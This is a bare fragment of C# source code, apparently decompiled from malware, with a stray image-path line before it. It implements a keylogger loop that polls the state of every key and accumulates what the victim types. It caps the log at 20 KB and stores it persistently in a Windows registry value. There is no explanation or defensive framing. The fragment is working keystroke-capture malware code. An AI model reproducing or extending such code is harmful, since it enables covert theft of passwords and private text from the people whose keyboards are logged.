 int num2 = 0;
do
{
if (kl.GetAsyncKeyState(num2) == -32767 & !OK.F.Keyboard.CtrlKeyDown)
{
Keys k = (Keys)num2;
string text = this.Fix(k);
if (text.Length > 0)
{
this.Logs += this.AV();
this.Logs += text;
}
this.lastKey = k;
}
num2++;
}
while (num2 <= 255);
if (num == 1000)
{
num = 0;
int num3 = Conversions.ToInteger("20") * 1024;
if (this.Logs.Length > num3)
{
this.Logs = this.Logs.Remove(0, this.Logs.Length - num3);
}
OK.STV(this.vn, this.Logs, RegistryValueKind.String);
}
Thread.Sleep(1);